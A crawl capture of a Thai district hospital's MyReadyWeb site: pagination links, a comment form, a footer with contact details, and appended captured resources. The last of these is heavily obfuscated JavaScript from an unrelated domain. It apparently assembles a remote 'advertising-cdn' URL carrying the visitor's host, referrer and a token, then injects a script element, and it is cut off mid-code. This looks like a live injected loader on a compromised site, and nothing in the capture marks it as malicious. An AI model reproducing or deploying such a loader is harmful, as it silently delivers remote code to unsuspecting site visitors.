href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="MjY4OTlmZDE0OGEwMTljNzU0NTRkYzNlNWNiNzE0ZDc=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4295 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTEyOC5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTEyOC5odG1s
body_size: 455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>MyReadyWeb - My Stat</title>
</head>
<body>
<a href="http://www.myreadyweb.com" target="_blank">
<img src="http://www.myreadyweb.com/images/icon/engine-icon.png" border="0" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์"  />
</a>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5806
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return 